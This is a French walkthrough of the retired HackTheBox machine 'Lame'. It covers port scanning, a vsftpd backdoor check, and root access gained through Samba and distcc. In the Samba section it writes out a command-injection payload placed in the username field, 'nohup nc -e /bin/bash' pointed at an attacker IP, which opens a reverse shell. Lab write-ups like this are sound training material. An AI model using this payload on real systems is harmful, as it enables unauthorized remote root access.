Lame est une machine HTB classée facile et mise dans la section retired sur le site. C’est la première machine à avoir été publiée sur HackTheBox.

1 – Scan de port (Reconnaissance)

Lors du Scan de port avec Nmap, je vois plusieurs ports d’ouverts.

nmap -sC -sV -O -p- -oA initial 10.129.109.148- -sC : lancer les script par défaut nmap

- -sV : detecte les versions des services

- -O : detecte l’OS

- -oA : enregistre dans tout les formats

le port 21 qui est un port ftp en version vsftpd 2.3.4

le port 22 qui est un port ssh en version Open SSH 4.7p1

les ports 139 et 445 qui sont dédiés au protocole SMB avec le logiciel Samba.

Et enfin un port 3632 qui fait tourner le daemon distcc version 1.

SMB fonctionnait à l’origine sur NetBIOS via le port 139. NetBIOS est une couche de transport plus ancienne qui permet aux ordinateurs Windows de se parler sur un même réseau.

Les versions plus récentes de SMB (postérieures à Windows 2000) ont commencé à utiliser le port 445 sur une pile TCP. L’ utilisation de TCP permet à SMB de fonctionner par Internet.

2 – Enumération

Après quelques recherches sur internet, je vois que le port 21 qui héberge le daemon vsftpd 2.3.4 est vulnérable. Nous allons utilisé nmap pour checker cette faille avec nmap



ls /usr/share/nmap/scripts/ftp*

et maintenant essayons le bon script

nmap --script ftp-vsftpd-backdoor -p 21 10.129.109.148

Le script nous montres que le port 21 n’est pas vulnérable à cette faille.



Essayons le port 139/445.

Nous testerons ensuite. Regardons le port 3632, via google nous voyons que celui ci est vulnérable.

Une fois l’énumération faite, place à l’exploitation.

Nous avons donc deux moyen d’exploiter la machine.

3 – Exploitation

1 – Samba



Avec metasploit, nous pouvons exploiter facilement la machine.

Et voilà, grâce à cet exploit, nous avons accès à la machine et de plus en administrateur de la machine.

Nous pouvons aussi faire cela sans metasploit.

Pour cela nous devons entrez dans le username notre commande pour le shell





smbclient //10.129.191.202/tmp -U './=`nohup nc -e /bin/bash 10.10.14.57 1337`' Malheureusement cela n’a pas fonctionné.

Pour contourner ce soucis, il faut que je me connecte au smb et entrer la commande suivante

logon "./=`nohup nc -e /bin/bash 10.10.14.57 1337`"

Nous voila root.

2 – distcc

En effectuant quelque recherches sur google, je suis tombé sur un script python sur github

https://gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855

En utilisant linPEAS, nous pouvons voir qu’au niveau des SUID, nmap est vulnérable.

Et voila nous sommes également root.